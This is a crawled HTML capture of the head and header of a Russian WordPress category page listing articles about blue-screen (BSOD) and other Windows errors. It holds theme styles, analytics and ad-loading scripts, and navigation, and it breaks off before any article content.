

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siniy-ekran.ru/category/stati/
body_size: 24453
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" target="_blank" rel="nofollow" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Статьи про синий экран и другие ошибки</title>
	<meta name="description" content="Полезные статьи про синий экран и другое на сайте siniy-ekran.ru" />
	<link rel="canonical" href="/category/stati/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Статьи про синий экран и другие ошибки" />
	<meta property="og:description" content="Полезные статьи про синий экран и другое на сайте siniy-ekran.ru" />
	<meta property="og:url" content="https://siniy-ekran.ru/category/stati/" />
	<meta property="og:site_name" content="Синий экран BSOD" />
	<meta name="twitter:card" content="summary_large_image" />


<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#2d5ee5" /><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33379105 = new Ya.Metrika({
                    id:33379105,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33379105" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<link rel="shortcut icon" href="/wp-content/uploads/2018/03/favicon-2.ico" type="image/x-icon">
<meta name="yandex-verification" content="7360f52ced4dbacf" />

<script charset="utf-8" async src="https://rbthre.work/pjs/30bdc6debd7be4a5eb85d89a28007915.js"></script>



<link rel='stylesheet' id='wp-block-library-css' href='https://siniy-ekran.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://siniy-ekran.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jannah-styles-css' href='https://siniy-ekran.ru/wp-content/themes/jannah/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jannah-ilightbox-skin-css' href='https://siniy-ekran.ru/wp-content/themes/jannah/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='jannah-ilightbox-skin-inline-css' type='text/css'>
.entry h3{font-size: 19px;text-transform: capitalize;}.brand-title,a:hover,#tie-popup-search-submit,.post-rating .stars-rating-active,ul.components button#search-submit:hover,#logo.text-logo a,#tie-wrapper #top-nav a:hover,#tie-wrapper #top-nav .breaking a:hover,#tie-wrapper #main-nav ul.components a:hover,#theme-header #top-nav ul.components > li > a:hover,#theme-header #top-nav ul.components > li:hover > a,#theme-header #main-nav ul.components > li > a:hover,#theme-header #main-nav ul.components > li:hover > a,#top-nav .top-menu .menu > li.tie-current-menu > a,#tie-wrapper #top-nav .top-menu .menu li:hover > a,#tie-wrapper #top-nav .top-menu .menu a:hover,#tie-wrapper #main-nav .main-menu .mega-menu .post-box-title a:hover,#tie-wrapper #main-nav .main-menu .menu .mega-cat-sub-categories.cats-vertical li:hover a,#tie-wrapper #main-nav .main-menu .menu .mega-cat-sub-categories.cats-vertical li a.is-active,.mag-box .mag-box-options .mag-box-filter-links li > a.active,.mag-box .mag-box-options .mag-box-filter-links li:hover > a.active,.mag-box .mag-box-options .mag-box-filter-links .flexMenu-viewMore > a:hover,.mag-box .mag-box-options .mag-box-filter-links .flexMenu-viewMore:hover > a,.box-dark-skin.mag-box .posts-items > li .post-title a:hover,.dark-skin .mag-box .post-meta .post-rating .stars-rating-active span.fa,.box-dark-skin .post-meta .post-rating .stars-rating-active span.fa,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.mag-box .mag-box-title,.dark-skin .mag-box.mag-box .mag-box-title,.box-dark-skin.mag-box .mag-box-title,.mag-box .mag-box-title a,.dark-skin .mag-box.mag-box .mag-box-title a,.box-dark-skin.mag-box .mag-box-title a,.tabs-menu li.active > a,.tabs-menu li.is-active a,.latest-tweets-widget .twitter-icon-wrap span,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.video-playlist-nav-wrapper .video-playlist-item .video-play-icon,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.tabs-wrapper .tabs-menu li.active > a,.tabs-wrapper .tabs-menu li.is-active a,.entry a:not(:hover),#footer-widgets-container a:hover,#footer-widgets-container .post-rating .stars-rating-active,#footer-widgets-container .latest-tweets-widget .twitter-icon-wrap span,#site-info a:hover,.spinner-circle:after{color: #2d5ee5;}.button,a.button,a.more-link,.entry a.more-link,#tie-wrapper #theme-header .comp-sub-menu .button:hover,#tie-wrapper #theme-header .comp-sub-menu .button.guest-btn:hover,#tie-wrapper #theme-header .comp-sub-menu .button.checkout-button,#tie-wrapper #theme-header #main-nav .comp-sub-menu .button:hover,#tie-wrapper .breaking-news-nav li:hover,.dark-skin a.more-link:not(:hover),input[type='submit'],.post-cat,.digital-rating-static,.tie-slider-nav li > span:hover,.pages-nav .next-prev li.current span,.pages-nav .pages-numbers li.current span,#tie-wrapper .mejs-container .mejs-controls,.spinner > div,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,#theme-header #main-nav .main-menu .menu > li.tie-current-menu > a,#theme-header #main-nav .main-menu .menu > li:hover > a,#theme-header #main-nav .main-menu .menu > li > a:hover,#tie-wrapper #main-nav .main-menu ul li .mega-links-head:after,#theme-header #main-nav .menu .mega-cat-sub-categories.cats-horizontal li a.is-active,#theme-header #main-nav .menu .mega-cat-sub-categories.cats-horizontal li a:hover,.main-nav-dark .main-menu .menu > li > a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.mag-box .mag-box-options .mag-box-filter-links li a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,.multiple-post-pages > span,#story-index-icon,.posts-list-counter .posts-list-items li:before,.cat-counter span,.digital-rating-static strong,#wp-calendar #today,.basecloud-bg,.basecloud-bg::before,.basecloud-bg::after,.timeline-widget ul li a:hover .date:before,.cat-counter a + span,.video-playlist-nav-wrapper .playlist-title,.review-percentage .review-item span span,.slick-dots li.slick-active button,.slick-dots li button:hover,#footer.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li.is-active a,#footer.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li a:hover,#footer-widgets-container .digital-rating-static strong,#footer-widgets-container .timeline-widget li:hover .date:before,#footer-widgets-container #wp-calendar #today,#footer-widgets-container .basecloud-bg::before,#footer-widgets-container .posts-list-counter .posts-list-items li:before,#footer-widgets-container .cat-counter span,#footer-widgets-container .widget-title:after,#footer-widgets-container .button,#footer-widgets-container a.button,#footer-widgets-container a.more-link,#footer-widgets-container .slider-links a.button,#footer-widgets-container input[type='submit'],#footer-widgets-container .tie-slider-nav li > span:hover,#footer-widgets-container .fullwidth-area .widget_tag_cloud .tagcloud a:hover,.mag-box .mag-box-title:after,.dark-skin .mag-box.mag-box .mag-box-title:after,.box-dark-skin.mag-box .mag-box-title:after,.wide-slider-nav-wrapper .slide:after,.demo_store,.demo #logo:after{background-color: #2d5ee5;color: #FFFFFF;}.tie-weather-widget,.side-aside.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li a:hover,.side-aside.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li.is-active a,#footer.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li a:hover,#footer.dark-skin .tabs-widget .tabs-wrapper .tabs-menu li.is-active a{background-color: #2d5ee5 !important;color: #FFFFFF;}pre,code,.pages-nav .next-prev li.current span,.pages-nav .pages-numbers li.current span,#tie-wrapper .breaking-news-nav li:hover,#tie-wrapper #theme-header .comp-sub-menu .button:hover,#tie-wrapper #theme-header .comp-sub-menu .button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,.latest-tweets-widget .slider-links .tie-slider-nav li span:hover,.dark-skin .latest-tweets-widget .slider-links .tie-slider-nav span:hover,#instagram-link:before,#instagram-link:after,.mag-box .mag-box-options .mag-box-filter-links li a:hover,.mag-box .mag-box-options .slider-arrow-nav a:not(.pagination-disabled):hover,#theme-header #main-nav .menu .mega-cat-sub-categories.cats-horizontal li a.is-active,#theme-header #main-nav .menu .mega-cat-sub-categories.cats-horizontal li a:hover,#footer.dark-skin #instagram-link:before,#footer.dark-skin #instagram-link:after,#footer-widgets-container .tie-slider-nav li > span:hover,#theme-header #main-nav .main-menu .menu > li > .sub-menu,#theme-header #main-nav .main-menu .menu > li > .menu-sub-content{border-color: #2d5ee5;}.post-cat:after,#tie-wrapper #top-nav .top-menu .menu li.menu-item-has-children:hover > a:before,.mag-box .mag-box-title:before,.dark-skin .mag-box.mag-box .mag-box-title:before,.box-dark-skin.mag-box .mag-box-title:before{border-top-color: #2d5ee5;}#theme-header .main-menu .menu > li.tie-current-menu > a:before,#theme-header #main-nav .main-menu .menu > li > a:hover:before,#theme-header #main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}#tie-wrapper #top-nav .top-menu .menu li li.menu-item-has-children:hover > a:before{border-left-color: #2d5ee5;border-top-color: transparent;}.rtl #tie-wrapper #top-nav .top-menu .menu li li.menu-item-has-children:hover > a:before{border-right-color: #2d5ee5;border-top-color: transparent;}#tie-wrapper #main-nav .main-menu .menu > li.tie-current-menu{border-bottom-color: #2d5ee5;}#footer-widgets-container{border-top: 8px solid #2d5ee5;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07);box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #2d5ee5;color: #FFFFFF;}::selection{background-color: #2d5ee5;color: #FFFFFF;}.digital-rating .pie-svg .circle_bar,#footer-widgets-container .digital-rating .pie-svg .circle_bar{stroke: #2d5ee5;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 45,94,229,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.mag-box .mag-box-title a:hover,.dark-skin .mag-box.mag-box .mag-box-title a:hover,.box-dark-skin.mag-box .mag-box-title a:hover{color: #002cb3;}.button:hover,a.button:hover,a.more-link:hover,.entry a.more-link:hover,input[type='submit']:hover,.post-cat:hover,#footer-widgets-container .button:hover,#footer-widgets-container a.button:hover,#footer-widgets-container a.more-link:hover,#footer-widgets-container input[type='submit']:hover{background-color: #002cb3;}.search-in-main-nav.autocomplete-suggestions a.button:hover,#tie-wrapper #theme-header #top-nav .comp-sub-menu .button.checkout-button:hover,#tie-wrapper #theme-header #main-nav .comp-sub-menu .button.checkout-button:hover{background-color: #002cb3;color: #FFFFFF;}#theme-header #main-nav .comp-sub-menu a.checkout-button:not(:hover),#theme-header #top-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#footer-widgets-container .tie-slider-nav li > span:hover{color: #FFFFFF !important;}.post-cat:hover:after{border-top-color: #002cb3;}@media (max-width: 1600px){#story-index ul{ background-color: #2d5ee5; }#story-index ul li a,#story-index ul li .is-current{ color: #FFFFFF; }}.breaking-title{color: #FFFFFF;}.breaking .breaking-title:before{background-color: #ff4422;}.breaking .breaking-title:after{border-top-color: #ff4422;}.tie-cat-7,.tie-cat-item-7 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-7:after{border-top-color:#e67e22 !important;}.tie-cat-7:hover{background-color:#c86004 !important;}.tie-cat-7:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#9b59b6 !important;}.tie-cat-20:hover{background-color:#7d3b98 !important;}.tie-cat-20:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#34495e !important;}.tie-cat-22:hover{background-color:#162b40 !important;}.tie-cat-22:hover:after{border-top-color:#162b40 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#795548 !important;}.tie-cat-23:hover{background-color:#5b372a !important;}.tie-cat-23:hover:after{border-top-color:#5b372a !important;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#4CAF50 !important;}.tie-cat-24:hover{background-color:#2e9132 !important;}.tie-cat-24:hover:after{border-top-color:#2e9132 !important;}#mobile-search .search-submit{background-color: #0a0303;color: #FFFFFF;}#mobile-search .search-submit:hover{background-color: #000000;}.wf-active .logo-text,.wf-active h1{letter-spacing: -0.02em;}.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{letter-spacing: -.04em;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/siniy-ekran.ru\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","reading_indicator":"true","sticky_behavior":"upwards","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","facebook_app_id":"","twitter_username":"","responsive_tables":"true","is_buddypress_active":"","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siniy-ekran.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>		<style type="text/css" id="wp-custom-css">
			
		</style>
		<meta name="generator" content="Jannah 1.3.1" />
<script>var ajaxUrlFlatPM = "https://siniy-ekran.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	
	
</head>


<body id="tie-body" class="archive category category-stati category-28 wrapper-has-shadow is-desktop is-header-layout-1 sidebar-right has-sidebar">


<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="header-layout-1 main-nav-light main-nav-below top-nav-active top-nav-light top-nav-below has-shadow top-nav-below-main-nav">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-light" class=" fixed-enabled live-search-parent" style="line-height:85px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height"style="width:358px">
							
				<a href="#" id="mobile-menu-icon">
					<span class="nav-icon"></span>
				</a>
			
			<div id="logo" style="margin-top: 5px; margin-bottom: 5px;">
				<a title="Синий экран" href="/">
					
					<img src="https://siniy-ekran.ru/wp-content/uploads/2017/11/logo-05-02.png" alt="Синий экран" class="logo_normal" width="358" height="75" style="max-height:75px; width: auto;">
					<img src="https://siniy-ekran.ru/wp-content/uploads/2017/11/logo-05-02.png" alt="Синий экран" class="logo_2x" width="358" height="75" style="max-height:75px; width: auto;">
				
				</a>
			</div><!-- #logo /-->
								</div>
						
				<div id="menu-components-wrap">

					
			<div id="sticky-logo">
				<a title="Синий экран" href="/">
					
					<img src="https://siniy-ekran.ru/wp-content/uploads/2017/11/logo-05-02.png" alt="Синий экран" class="logo_normal" >
					<img src="https://siniy-ekran.ru/wp-content/uploads/2017/11/logo-05-02.png" alt="Синий экран" class="logo_2x" >
				
				</a>
			</div><!-- #Sticky-logo /-->
		<div class="flex-placeholder"></div>
					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://siniy-ekran.ru//">
					<input id="search-input" class="is-ajax-search" type="text" name="s" title="Поиск по сайту" placeholder="Поиск по сайту" />
					<button id="search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


	<nav id="top-nav" class="" aria-label="Secondary Navigation">
		<div class="container">
			<div class="topbar-wrapper">

				
				<div class="tie-alignleft">
									</div><!-- .tie-alignleft /-->

				<div class="tie-alignright">
									</div><!-- .tie-alignright /-->

			</div><!-- .topbar-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #top-nav /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header class="entry-header-outer container-wrapper">
